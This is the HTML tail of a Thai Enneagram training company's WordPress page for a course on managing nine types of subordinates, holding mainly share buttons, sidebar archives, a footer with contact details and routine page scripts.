		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span>
	</span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-x" style="float:left">
	<a rel="nofollow noopener" href="https://x.com/intent/tweet?text=16%20FEB%3A%20How%20to%20Manage%209%20Types%20of%20Subordinates%20%40%E0%B9%80%E0%B8%8A%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88&#038;url=https%3A%2F%2Fwww.enneagram.co.th%2Farchives%2F571" class="dpsp-network-btn dpsp-x dpsp-no-label dpsp-has-label-mobile" target="_blank" aria-label="Share on X" title="Share on X" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 30"><path d="M30.3 29.7L18.5 12.4l0 0L29.2 0h-3.6l-8.7 10.1L10 0H0.6l11.1 16.1l0 0L0 29.7h3.6l9.7-11.2L21 29.7H30.3z M8.6 2.7 L25.2 27h-2.8L5.7 2.7H8.6z"></path></svg></span>
	</span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button rel="nofollow noopener" data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last dpsp-has-label-mobile" target="_blank" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span>
	</span>
	</button></li>
</ul></div>
</div></div>        
        <div class="postmeta">
            <div class="post-categories"><a href="https://www.enneagram.co.th/archives/category/public-training" rel="category tag">Public Training</a></div>
            <div class="post-tags"> </div>
            <div class="clear"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="entry-meta">
          </footer><!-- .entry-meta -->

</article>                    	<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://www.enneagram.co.th/archives/574" rel="prev"><span class="meta-nav">&larr;</span> 8-9 FEB: Flexing Your Leadership Styles Using The Enneagram รุ่น 2</a></div>		<div class="nav-next"><a href="https://www.enneagram.co.th/archives/615" rel="next">18 FEB: ไขรหัส MBTI รุ่น 4: &#8220;ความเข้าใจ&#8221; เริ่มได้จาก “ตัวคุณ” <span class="meta-nav">&rarr;</span></a></div>
			<div class="clear"></div>
	</nav><!-- #nav-below -->
	                    
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/571#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.enneagram.co.th/wp-login.php?redirect_to=https%3A%2F%2Fwww.enneagram.co.th%2Farchives%2F571">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
                          
         </section>       
        <div data-rocket-location-hash="a2b9a5602d288609a837fb317f68833c" id="sidebar">    
    <form role="search" method="get" class="search-form" action="https://www.enneagram.co.th/">
	<label>
				<input type="search" class="search-field" placeholder="Search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		
		<h3 class="widget-title">Recent Posts</h3><aside id="%1$s" class="widget %2$s">
		<ul>
											<li>
					<a href="https://www.enneagram.co.th/archives/5836">EG 101 รุ่นพิเศษ: ค้นหาตัวตน ปรับ Mindset ปลุกพลัง &#8216;นักสู้ไทป์ 8&#8217; ในตัวคุณ</a>
									</li>
											<li>
					<a href="https://www.enneagram.co.th/archives/5820">INFJ’s Better, Best Version: Overcome Life Challenges with Your Cognitive Function</a>
									</li>
											<li>
					<a href="https://www.enneagram.co.th/archives/5813">The Embodied Enneagram : ก้าวพ้นวังวนแห่งลักษณ์ ผ่านร่างกาย ลมหายใจและอารมณ์</a>
									</li>
											<li>
					<a href="https://www.enneagram.co.th/archives/5810">Enneagram 101 Plus Workshop (รุ่นที่ 8) : ค้นหาตัวตน เพื่อสู่การตื่นรู้ สำหรับผู้เริ่มต้น</a>
									</li>
											<li>
					<a href="https://www.enneagram.co.th/archives/5795">INTP&#8217;s Better, Best Version: Overcome Life Challenges with Your Cognitive Function</a>
									</li>
					</ul>

		</aside><h3 class="widget-title">Recent Comments</h3><aside id="%1$s" class="widget %2$s"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">วิชชา ครุปิติ</span> on <a href="https://www.enneagram.co.th/archives/851#comment-23">&#8220;Soul Child&#8221; เด็กน้อยที่ถูกทอดทิ้ง อยู่ในจิตใต้สำนึกของคนแต่ละเบอร์</a></li><li class="recentcomments"><span class="comment-author-link">wipoosita</span> on <a href="https://www.enneagram.co.th/archives/687#comment-19">Counter Type ของคนแต่ละเบอร์เอ็นเนียแกรม</a></li><li class="recentcomments"><span class="comment-author-link">ภูมิรัตน์ ลือศิริ</span> on <a href="https://www.enneagram.co.th/archives/download-view/eg-easy#comment-13">7. มองคนมุมใหม่ เปลี่ยนใจให้เป็นสุข (290 บาท พร้อมส่ง)</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://www.enneagram.co.th/archives/download-view/5-dysfunctions#comment-12">10. ทำทีมให้เวิร์ค กำจัด 5 อุปสรรคของทีมเวิร์ค (149 บาท พร้อมส่ง)</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://www.enneagram.co.th/archives/626#comment-11">25 FEB: Introduction to 27 Subtypes</a></li></ul></aside><h3 class="widget-title">Archives</h3><aside id="%1$s" class="widget %2$s">
			<ul>
					<li><a href='https://www.enneagram.co.th/archives/date/2025/11'>November 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/10'>October 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/09'>September 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/08'>August 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/07'>July 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/06'>June 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/05'>May 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/04'>April 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/03'>March 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/02'>February 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/01'>January 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/12'>December 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/11'>November 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/10'>October 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/08'>August 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/07'>July 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/06'>June 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/05'>May 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/04'>April 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/03'>March 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/02'>February 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2023/12'>December 2023</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2023/11'>November 2023</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2023/10'>October 2023</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2023/09'>September 2023</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2023/06'>June 2023</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2023/02'>February 2023</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2023/01'>January 2023</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2022/12'>December 2022</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2022/10'>October 2022</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2022/09'>September 2022</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2022/08'>August 2022</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2022/07'>July 2022</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2022/04'>April 2022</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2022/01'>January 2022</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2021/12'>December 2021</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2021/10'>October 2021</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2021/07'>July 2021</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2021/06'>June 2021</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2021/05'>May 2021</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2021/04'>April 2021</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2020/12'>December 2020</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2020/11'>November 2020</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2020/10'>October 2020</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2020/09'>September 2020</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2020/06'>June 2020</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2020/05'>May 2020</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2020/04'>April 2020</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2020/03'>March 2020</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2020/01'>January 2020</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/12'>December 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/11'>November 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/10'>October 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/08'>August 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/07'>July 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/06'>June 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/05'>May 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/04'>April 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/03'>March 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/02'>February 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/01'>January 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/12'>December 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/11'>November 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/10'>October 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/09'>September 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/08'>August 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/07'>July 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/06'>June 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/05'>May 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/04'>April 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/03'>March 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/02'>February 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/01'>January 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/12'>December 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/11'>November 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/10'>October 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/09'>September 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/08'>August 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/07'>July 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/06'>June 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/05'>May 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/04'>April 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/03'>March 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/02'>February 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/01'>January 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2016/12'>December 2016</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2016/10'>October 2016</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2016/09'>September 2016</a></li>
			</ul>

			</aside><h3 class="widget-title">Categories</h3><aside id="%1$s" class="widget %2$s">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.enneagram.co.th/archives/category/blog">Blog</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.enneagram.co.th/archives/category/public-training">Public Training</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.enneagram.co.th/archives/category/in-house-training/course-1">ชุดหลักสูตร ปั้นคนให้เก่งคน</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.enneagram.co.th/archives/category/in-house-training/course-2">ชุดหลักสูตร พิชิต 7 Leadership competencies</a>
</li>
			</ul>

			</aside><h3 class="widget-title">Meta</h3><aside id="%1$s" class="widget %2$s">
		<ul>
						<li><a href="https://www.enneagram.co.th/wp-login.php">Log in</a></li>
			<li><a href="https://www.enneagram.co.th/feed">Entries feed</a></li>
			<li><a href="https://www.enneagram.co.th/comments/feed">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- page_content -->
</div><!-- container -->	
<div data-rocket-location-hash="d120fad6ff7531d48807f1b186060ad5" id="footer-wrapper">
    	<div data-rocket-location-hash="83dcead254b2e8e80058143e4a0a81cd" class="container footer">
             <div data-rocket-location-hash="b520977939be521895494ed65a20e292" class="cols-3 widget-column-1">  
             
                              <h5>About Us</h5>             
			                  
                                <p>Sed suscipit etisds sit proin efficitur nibh euismod. Proindes venenatis orcfrdeesi sitmauris nec mauris vulputate, a posuere libero congue. Nam laoreet elit eu erat pulvinar, et efficitur nibh euismod. Proin venenatis orci sit amet nisl finibus vehicula. <br /> <br /> Sed suscipit mauris nec mauris vulputate, a posuere libero congue. Nam laoreet elit eu erat pulvinar, et efficitur nibh euismod. Proin venenatis orci sit amet nisl finibus vehicula.</p>
			     
               
                                            
         
            </div><!--end .widget-column-1-->                  
			    
                      
               <div data-rocket-location-hash="d90dfab3182120b2721db23723ca9dfb" class="cols-3 widget-column-2">  
               
                                <h5>Latest News</h5>            
			    
              
                                                          <div class="recent-post">
                            <a href="https://www.enneagram.co.th/archives/5836"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://www.enneagram.co.th/wp-content/uploads/2025/11/EG-half-price-150x150.png" /><noscript><img width="150" height="150" src="https://www.enneagram.co.th/wp-content/uploads/2025/11/EG-half-price-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>                           	
                            <p>คุณก็เป็น &#8216;หัวหอก&#8217; ของการเปลี่ยนแปลงได้…ไม่ว่าคุณจะเป็นไทป์ไหน! จากโพสต์ที่มียอดวิวสูงสุดของเพจตั้งแต่ตั้งมา &#8230;ที่จุดประกายว่า: &#8220;จะเปลี่ยนแปลงประเทศนี้ ต้องใช้ คนเบอร์ 8 ที่มีพัฒนาการค่อนข้างดี เป็นหัวหอก&#8221; ประเด็นนี้สะท้อนความจริงที่ว่า&#8230;สังคมกำลังโหยหา &#8220;ความกล้า&#8221; กล้าที่จะปะทะกับความไม่ถูกต้อง,...</p> 
                            <a class="morebtn" href="https://www.enneagram.co.th/archives/5836">Read More</a>                                              
                        </div>
                                            <div class="recent-post">
                            <a href="https://www.enneagram.co.th/archives/5820"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://www.enneagram.co.th/wp-content/uploads/2025/10/INFJ-Best-150x150.png" /><noscript><img width="150" height="150" src="https://www.enneagram.co.th/wp-content/uploads/2025/10/INFJ-Best-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>                           	
                            <p>คุณมองเห็น pattern ที่คนอื่นมองไม่เห็นคุณรู้สึกในสิ่งที่คนอื่นไม่รู้สึกคุณรับรู้อนาคตได้&#8230; แต่กลับยากที่จะอยู่กับปัจจุบันอย่างสงบ</p> 
                            <a class="morebtn" href="https://www.enneagram.co.th/archives/5820">Read More</a>                                              
                        </div>
                                            <div class="recent-post">
                            <a href="https://www.enneagram.co.th/archives/5813"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://www.enneagram.co.th/wp-content/uploads/2025/10/0-Embodied-150x150.png" /><noscript><img width="150" height="150" src="https://www.enneagram.co.th/wp-content/uploads/2025/10/0-Embodied-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>                           	
                            <p>เอ็นเนียแกรม คือศาสตร์องค์รวมที่อธิบายว่าโครงสร้างบุคลิกภาพและอุปนิสัยของคนเราก่อตัวขึ้นจากศูนย์ปัญญา ทั้ง 3 คือ ความคิด (สมอง), อารมณ์ (หัวใจ), และสัญชาตญาณ (ร่างกาย)</p> 
                            <a class="morebtn" href="https://www.enneagram.co.th/archives/5813">Read More</a>                                              
                        </div>
                                                            
				
              </div><!--end .widget-column-3-->
                
             <div data-rocket-location-hash="783fbd5a9ae4f24bc9b8fe1b416e25f9" class="cols-3 widget-column-3">  
                             
                               <h5>Contact Info</h5>              
			                   <div class="phone-no">	                
                               <p><img width="10" height="15" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2010%2015'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/location-icon.png" /><noscript><img width="10" height="15" src="https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/location-icon.png" alt="" /></noscript>102/192 ถนนบางคูลัด-วัดพระเงิน ตำบลบางม่วง อำเภอบางใหญ่ จังหวัดนนทบุรี 11140</p>             
			                   
              
                              <p> <img width="16" height="13" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2013'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/footer-icon-phone.png" /><noscript><img width="16" height="13" src="https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/footer-icon-phone.png" alt="" /></noscript> 02 443 7005</p>              
			     
              
                         
                             <img width="16" height="13" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2013'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/footer-icon-email.png" /><noscript><img width="16" height="13" src="https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/footer-icon-email.png" alt="" /></noscript><a href="mailto:wajasit@enneagram.co.th">wajasit@enneagram.co.th</a>			
			                               
               </div>
               
               <div class="social-icons">
					                    <a title="facebook" class="fb" target="_blank" href="https://www.facebook.com/siam.enneagram/"></a> 
                                       
                    
                                        <a title="twitter" class="tw" target="_blank" href="https://twitter.com/siam_enneagram"></a>
                                     
                    
                                        <a title="google-plus" class="gp" target="_blank" href="https://www.instagram.com/siam.enneagram/"></a>
                                        
                    
                     
                    <a title="linkedin" class="in" target="_blank" href="https://www.linkedin.com/in/wajasit-losereewani-7918857"></a>
                                       
               </div>      
               
          </div><!--end .widget-column-4-->
                
                
            <div class="clear"></div>
        </div><!--end .container--> 
        
         <div data-rocket-location-hash="3ae0637c969b4d94fdb8e1137b69488e" class="copyright-wrapper">
        	<div data-rocket-location-hash="e02d4abb341ba01ddcf628736c86d19a" class="container">
           		 <div class="copyright-txt">&nbsp;</div>
            	 <div class="design-by">© 2025 Siam Enneagram Consulting Limited. All right reserved.</div>
                 <div class="clear"></div>
            </div>           
        </div>
               
    </div><!--end .footer-wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/skt-toothy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:false,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:571,&quot;categories&quot;:[{&quot;ID&quot;:7}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:20,&quot;google-plus&quot;:0,&quot;pinterest&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;twitter&quot;:{&quot;height&quot;:30,&quot;width&quot;:32,&quot;paths&quot;:[&quot;M30.3 29.7L18.5 12.4l0 0L29.2 0h-3.6l-8.7 10.1L10 0H0.6l11.1 16.1l0 0L0 29.7h3.6l9.7-11.2L21 29.7H30.3z M8.6 2.7 L25.2 27h-2.8L5.7 2.7H8.6z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian 